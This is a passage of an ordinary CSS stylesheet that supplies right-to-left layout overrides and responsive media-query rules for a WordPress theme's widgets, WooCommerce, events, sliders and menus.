	margin: 0 6px 0 0;
}

/*-------------------------*/
/*----- Widget Styles -----*/
/*-------------------------*/

.widget ul {
	padding-right: 1.2em;
	padding-left: 0;
}
.widget ul > li a:first-child:before,
ul.wp-block-archives-list > li a:first-child:before,
ul.wp-block-categories-list > li a:first-child:before,
ul.wp-block-latest-posts:not(.is-grid) > li a:first-child:before,
ul.wp-block-rss > li a:first-child:before {
	right: -1.1em;
	left: auto;
}

/*--- Audio ---*/

.audio_frame,
.mejs-controls {
	direction: ltr;
}

.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length {
	left: 0;
	right: auto;
}

/*--- Cart ---*/

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
	margin-left: 10px;
	margin-right: 0;
}

/*--- Contacts ---*/

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info > div > a,
.widget_contacts .contacts_info > a {
	padding-right: 2.3em;
	padding-left: 0;
}
.widget_contacts .contacts_info span:before,
.widget_contacts .contacts_info > div > a:before,
.widget_contacts .contacts_info > a:before {
	right: 0;
	left: auto;
}
.widget_contacts .contacts_info .contacts_phone {
	direction: ltr;
	text-align: right;
}
a[href^="tel:"] {
	direction: ltr;
	text-align: right;
}

/*--- Price Filter ---*/

.rtl.woocommerce .price_label,
.rtl.woocommerce .price_label span {
	direction: rtl;
}
.woocommerce .widget_price_filter .price_slider_amount .button:after {
	content: '\e907';
	margin: 0 26px 0 -5px;
}

/*--- Recent Posts ---*/

.widget_area .post_item,
aside .post_item {
	text-align: right;
}
.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
	float: right;
	margin: 0 0 0 25px;
}
.widget_area .post_item .post_title,
aside .post_item .post_title {
	text-align: right;
}

/*--- Search ---*/

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
	padding-right: 3em !important;
	padding-left: 1.2em !important;
}
.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
	right: 0;
	left: auto;
}
.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
	right: 1.1em;
	left: auto;
}

/*--- Tagcloud ---*/

.wp-block-tag-cloud a,
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	margin: 0 0 5px 5px;
}






/*--- ADDITIONAL STYLES ---*/

.post_meta .post_meta_item .post_author_avatar {
    margin-right: 0;
    margin-left: 0.3em;
}
.socials_share.socials_type_drop .social_item .social_icon span {
	margin-right: 0;
    margin-left: 0.75em;
}

.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_left .sc_blogger_item_content,
.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 0;
    padding-right: 1em;
}

.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,
.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 0;
    padding-right: 2em;
}


.nav-links .page-numbers.last:before,
.comments_pagination .page-numbers.last:before,
.woocommerce nav.woocommerce-pagination ul li a.last:before {
	content:'\e8af';
}
.nav-links .page-numbers.first:before,
.comments_pagination .page-numbers.first:before,
.woocommerce nav.woocommerce-pagination ul li a.first:before {
	content:'\e8b0';
}

.sc_services_price2 .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_price .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_alter .sc_services_item .sc_services_item_more_link .link_icon:before,
.sc_services_panel .sc_services_item .sc_services_item_more_link .link_icon:before {
    content: '\EA07';
}
.sc_services_price2 .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_price2 .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_price .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_price .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_unusual .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_unusual .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_accent .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_accent .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_alter .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_alter .sc_services_item .sc_services_item_more_link:hover .link_text,
.sc_services_panel .sc_services_item .sc_services_item_more_link .link_text, .sc_services_panel .sc_services_item:hover .sc_services_item_more_link .link_text, .sc_services_panel .sc_services_item .sc_services_item_more_link:hover .link_text {
    margin-right: 0;
    margin-left: 10px;
}
.sc_services_unusual .sc_services_item .sc_services_item_button {
    text-align: left;
}

.sc_testimonials [class*="column"] .sc_testimonials_item_content {
    text-align: right;
}
.sc_testimonials_accent2 .sc_testimonials_item_author_avatar {
    margin: 0 0 0 14px;
}
.sc_testimonials_accent2 .sc_testimonials_item:before {
    text-align: right;
}





/*--- END ADDITIONAL STYLES ---*/





/*-----------------------------*/
/*----- Responsive Styles -----*/
/*-----------------------------*/

@media (max-width: 1679px) {
	.search_modern .search_header_wrap .logo_image {
		right: 75px;
		left: auto;
	}
	.search_modern .search_header_wrap .search_close {
		left: 65px;
		right: auto;
	}
	
	.sticky_socials_wrap.sticky_socials_modern {
		right: 19px;
		left: auto;
	}
	
	.scroll_to_top_style_modern {
		left: 23px;
		right: auto;
	}
	
	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
		margin-left: 28%;
		margin-right: 0;
	}
	
	.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
		margin-right: 1.3em;
		margin-left: 0;
	}
	
	.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
		left: 55px;
		right: auto;
	}
	
	.woocommerce div.product div.images .flex-control-thumbs {
		padding: 0 0 0 30px;
	}

	.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev, .slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
		right: -60px;
	}
	.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next, .slider_outer_controls_outside > .slider_controls_wrap > .slider_next {
		left: -60px;
	}

}

@media (max-width: 1439px) {
	.search_modern .search_header_wrap .search_close {
		left: 80px;
		right: auto;
	}
	.search_modern .search_header_wrap .logo_image {
		right: 90px;
		left: auto;
	}
	
	.scroll_to_top_style_modern {
		left: 30px;
		right: auto;
	}
	
	.sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
		margin-right: 1.2em;
		margin-left: 0;
	}
	
	.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:first-child {
		margin-left: 12px;
	}
	.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:last-child {
		margin-right: 12px;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 30px;
		left: auto;
	}
	
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
		padding-right: 40%;
		padding-left: 0;
	}
	
	.sc_testimonials_plain .sc_testimonials_item {
		padding: 35px 80px 40px 40px;
	}
	.sc_testimonials_plain .sc_testimonials_item:before {
		right: 30px;
		left: auto;
	}
	
	.sc_events_alter .sc_events_item_price {
		left: 20px;
		right: auto;
	}
	
	.sc_events_classic .sc_events_item_meta_date:before {
		margin-left: 8px;
		margin-right: 0;
	}
	
	.sc_events_alter .sc_events_item_meta {
		padding-left: 55px;
		padding-right: 0;
	}
	
	.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap {
		margin-left: calc( -1 * var(--theme-var-grid_gap) );
	}
	.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-left: var(--theme-var-grid_gap);
	}
	
	.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
		left: 45px;
		right: auto;
	}
	
	.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
	.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
		padding-right: 2em;
	}
	
	.woocommerce div.product div.images {
		padding-right: 120px;
	}
	.woocommerce.sidebar_hide #content div.product div.summary,
	.woocommerce-page.sidebar_hide #content div.product div.summary,
	.woocommerce.sidebar_hide div.product div.summary,
	.woocommerce-page.sidebar_hide div.product div.summary {
		padding-right: 40px;
	}
}

@media (max-width: 1279px) {
	.sc-tablet_layouts_column_align_right .elementor-widget-wrap {
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
	
	.search_modern .search_header_wrap .search_close {
		left: 40px;
		right: auto;
	}
	.search_modern .search_header_wrap .logo_image {
		right: 50px;
		left: auto;
	}

	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
		margin-left: 32%;
		margin-right: 0;
	}
	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
		padding: 0.4em 1.2em 0.4em 1.5em;
	}
	.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
		left: 0;
		right: auto;
	}
	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
		padding-right: 2.6em;
		padding-left: 1.5em;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		transform: translateX(0);
		right: 30px;
		left: auto;
	}
	
	.scroll_to_top_style_modern {
		left: 10px;
		right: auto;
	}
	
	.sc_button,
	.sc_button + .sc_button {
		margin-left: 20px;
		margin-right: 0;
	}
	.sc_button:last-child {
		margin-left: 0;
	}
	
	.sc_icons_hover .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_hover .sc_icons_image + .sc_icons_item_details {
		margin-right: 0;
	}

	.sc_title_accent .sc_item_subtitle {
		padding-right: 50px;
		padding-left: 0;
	}

	.sc_title_accent .sc_item_subtitle.sc_align_left {
		padding-left: 50px;
	}
	
	.wpcf7 .wpcf7-submit-style .wpcf7-submit {
		padding: 15px 60px 15px 35px !important;
	}
	
	.widget_contacts .contacts_info span,
	.widget_contacts .contacts_info > div > a,
	.widget_contacts .contacts_info > a {
		padding-right: 2.2em;
		padding-left: 0;
	}
	
	.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
		padding: 18px 42px 18px 18px;
	}
	
	.tribe-events .tribe-events-c-top-bar__today-button,
	.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button {
		margin-left: 25px;
		margin-right: 0;
	}
	
	.single-tribe_events .tribe-events-event-image {
		margin: 0.2em 0 0.8em 1.5em;
	}
	
	div.wpcf7 div[class*="form-style-"] .ajax-loader + .acceptance {
		margin: 15px 0 0 0;
	}
	
	.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
		padding: 0 8% 0 0;
	}
	
	.sc_team_hover .trx_addons_hover_team .sc_team_item_socials {
		margin: 10px -4px 0 0;
	}
	
	.sc_services_panel .sc_services_columns_wrap .trx_addons_column-1_2-tablet .sc_services_item,
	.sc_services_panel .sc_services_columns_wrap .trx_addons_column-1_3-tablet .sc_services_item,
	.sc_services_panel .sc_services_columns_wrap .trx_addons_column-1_4-tablet .sc_services_item,
	.sc_services_panel .sc_services_columns_wrap .trx_addons_column-1_5-tablet .sc_services_item,
	.sc_services_panel .sc_services_columns_wrap .trx_addons_column-1_6-tablet .sc_services_item {
		border-right: none;
		border-left: 1px solid rgba(255,255,255,0.3);
	}
	
	.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
		padding: 2.2em 2.9em 2.8em 0;
	}
	
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_title,
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_meta,
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_title,
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_meta,
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title,
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta {
		transform: translateX(0);
	}
	
	.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
		margin-right: 35px;
		margin-left: 0;
	}
	
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
		padding-right: 0;
	}
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container {
		float: left;
	}
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > div {
		margin-left: 20px;
		margin-right: 0;
	}
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button > div:last-child {
		margin-left: 0;
	}
	.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap {
		float: left;
	}
	
	.sc_testimonials_light .sc_testimonials_item {
		padding: 0 50px 0 0;
	}
	
	.sc_testimonials_plain .sc_testimonials_item {
		padding: 30px 60px 30px 30px;
	}
	.sc_testimonials_plain .sc_testimonials_item:before {
		right: 23px;
		left: auto;
	}
	
	.sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
		padding-right: 42px;
		padding-left: 0;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
		margin-right: 90px;
		margin-left: 0;
	}
	
	.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content,
	.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_even .sc_blogger_item_content {
		padding-right: 30px;
	}
	
	.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
		margin-right: 20px;
		margin-left: 0;
	}
	
	.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
		margin-left: 1em;
		margin-right: 0;
	}
	
	.sc_events_modern .sc_events_item_meta_locality {
		margin-left: 0.7em;
		margin-right: 0;
	}
	
	.sc_events_modern .sc_events_item_meta_date:before {
		margin-left: 8px;
		margin-right: 0;
	}
	
	.sc_events_default .sc_events_item_date_start {
		margin-left: 1em;
		margin-right: 0;
	}
	.sc_events_default .sc_events_item_thumb {
		margin-left: 1.4em;
		margin-right: 0;
	}
	
	.sc_events_alter .sc_events_item_meta {
		padding-left: 0;
	}
	
	#style-5.mc4wp-form label {
		padding: 0 65px 0 0;
	}
	
	.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_modern .sc_icons_image + .sc_icons_item_details {
		margin-right: 1.5em;
		margin-left: 0;
	}
	
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
		padding-left: 3.4rem !important;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
		padding-left: 1.7rem;
		padding-right: 1.2rem;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
		padding-right: 2.6rem !important;
		padding-left: 1.2rem;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
		padding-right: 3.9rem !important;
		padding-left: 1.2rem;
	}
	
	.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
		margin-left: 28px;
		margin-right: 0;
	}
	
	.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item {
		margin-left: 1em;
		margin-right: 0;
	}
	
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
		padding: 0.4rem 1.8rem;
	}
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
		padding-right: 1.8rem !important;
	}
	
	.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
	.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
		padding-right: 2em;
	}
	
	.widget_area .post_item .post_thumb,
	aside .post_item .post_thumb {
		margin: 0 0 0 20px;
	}
	
	.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
	.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,
	.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
		padding: 0 50px 10px 0;
	}
	
	.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
		transform: none;
	}
	
	.sc_blogger_portmodern .portfolio_preview .inner_preview .close {
		left: 2.5em;
	}
	.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
		padding: 5rem 3em 3rem 3em;
	}
	
	.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
		padding: 15px 20px 15px 3em;
	}
	
	.trx_addons_video_sticky_on .trx_addons_video_sticky_close {
		left: 55px !important;
	}
	.trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
		left: 50px;
		right: auto;
	}

	.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
	.slider_outer_controls_outside .slider_controls_wrap > .slider_next {
		left: 0;
		margin-left: 0;
		transform: translateX(-50%);
	}
	.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
	.slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
		right: 0;
		margin-right: 0;
		transform: translateX(50%);
	}


	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		left: auto;
		right: 30px;
	}

}

@media (max-width: 1023px) {
	[data-type^="trx-addons/socials"],
	[data-type^="trx-addons/button"],
	[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
	.wp-block-column > .sc_layouts_item,
	.sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
	.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
		margin-left: 1.2em;
		margin-right: 0;
	}
	[data-type^="trx-addons/socials"]:first-child,
	[data-type^="trx-addons/button"]:first-child,
	[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
	.wp-block-column > .sc_layouts_item:first-child,
	/* .sc_layouts_item:first-child, */
	.sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
		margin-left: 1.2em;
	}
	[data-type^="trx-addons/socials"]:last-child,
	[data-type^="trx-addons/button"]:last-child,
	[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
	.wp-block-column > .sc_layouts_item:last-child,
	.sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
	.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
		margin-left: 0;
	}

	.sc_layouts_column_align_right [data-type^="trx-addons/socials"],
	.sc_layouts_column_align_right [data-type^="trx-addons/button"],
	.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
	.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item,
	.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
	.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
		margin-left: 1.2em;
		margin-right: 0;
	}
	.sc_layouts_column_align_right [data-type^="trx-addons/socials"]:first-child,
	.sc_layouts_column_align_right [data-type^="trx-addons/button"]:first-child,
	.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
	.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item:first-child,
	.sc_layouts_column_align_right .sc_layouts_item:first-child,
	.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
	.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
		margin-left: 1.2em !important;
	}
	.sc_layouts_column_align_right [data-type^="trx-addons/socials"]:last-child,
	.sc_layouts_column_align_right [data-type^="trx-addons/button"]:last-child,
	.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
	.sc_layouts_column_align_right.wp-block-column > .sc_layouts_item:last-child,
	.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
	.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
		margin-left: 0 !important;
	}

	.sc_layouts_column_align_left [data-type^="trx-addons/socials"],
	.sc_layouts_column_align_left [data-type^="trx-addons/button"],
	.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),
	.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item,
	.sc_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
	.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
		margin-right: 1.2em;
		margin-left: 0;
	}
	.sc_layouts_column_align_left [data-type^="trx-addons/socials"]:first-child,
	.sc_layouts_column_align_left [data-type^="trx-addons/button"]:first-child,
	.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):first-child,
	.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item:first-child,
	.sc_layouts_column_align_left .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
	.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):first-child {
		margin-right: 0 !important;
	}
	.sc_layouts_column_align_left [data-type^="trx-addons/socials"]:last-child,
	.sc_layouts_column_align_left [data-type^="trx-addons/button"]:last-child,
	.sc_layouts_column_align_left [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]):last-child,
	.sc_layouts_column_align_left.wp-block-column > .sc_layouts_item:last-child,
	.sc_layouts_column_align_left .sc_layouts_item:last-child,
	.sc_layouts_column_align_left .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
		margin-right: 1.2em !important;
	}
	
	.search_modern .search_header_wrap .logo_image {
		right: 30px;
		left: auto;
	}
	.search_modern .search_header_wrap .search_close {
		left: 20px;
		right: auto;
	}
	
	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
		margin-left: 43%;
		margin-right: 0;
	}
	
	.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header,
	.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
		padding: 0 40px 0 0;
	}
	
	.trx_addons_scroll_to_top:not(.scroll_to_top_style_modern) {
		left: 1em;
		right: auto;
	}
	
	.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input {
		background-position: left center;
	}
	
	.tribe-events .tribe-events-c-nav__list-item--prev .tribe-events-c-nav__prev:before {
		content: '\e9df';
		margin-left: 0.6em;
		margin-right: 0;
		padding-right: 1px;
		padding-left: 0;
	}
	.tribe-events .tribe-events-c-nav__list-item--next .tribe-events-c-nav__next:after {
		content: '\ea07';
		margin-right: 0.6em;
		margin-left: 0;
		padding-left: 1px;
		padding-right: 0;
	}
	
	.single-tribe_events .tribe-events-single-section,
	.single-tribe_events .tribe-block__venue {
		float: none;
	}
	.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group,
	.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
		margin-right: 0;
	}
	
	.team_member_page .team_member_featured {
		padding: 0 0 0 30px;
	}
	
	.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
		padding: 0 7% 0 0;
	}
	
	.sc_team_list .sc_team_item_socials .social_item {
		margin: 3px 0 3px 17px;
	}
	.sc_team_hover .trx_addons_hover_team .sc_team_item_socials .social_item,
	.sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item {
		margin: 5px 0 5px 10px !important;
	}
	
	.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
		padding-left: 1.8rem;
		padding-right: 0;
	}
	
	.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap {
		padding: 0 2em 0 0;
		margin-left: 0;
	}
	
	.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
		margin-right: 15px !important;
		margin-left: 0 !important;
	}
	
	.sc_icons_number .sc_icons_image + .sc_icons_item_title,
	.sc_icons_number .sc_icons_icon + .sc_icons_item_title {
		margin-right: 0.6em;
		margin-left: 0;
	}
	
	div.wpcf7 .form-style-4 .columns_wrap {
		margin-left: -10px;
		margin-right: 0;
	}
	div.wpcf7 .form-style-4 .columns_wrap > [class*="column-"] {
		padding-left: 10px;
		padding-right: 0;
	}
	
	.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header {
		padding-right: 40px;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
		margin-right: 70px;
		margin-left: 0;
	}
	
	.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories {
		right: 25px;
		left: auto;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
		left: 20px;
		right: auto;
	}
	
	.sc_events_modern .sc_events_item_thumb {
		margin-left: 0;
	}
	
	.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
		margin-left: 0.7em;
		margin-right: 0;
	}
	
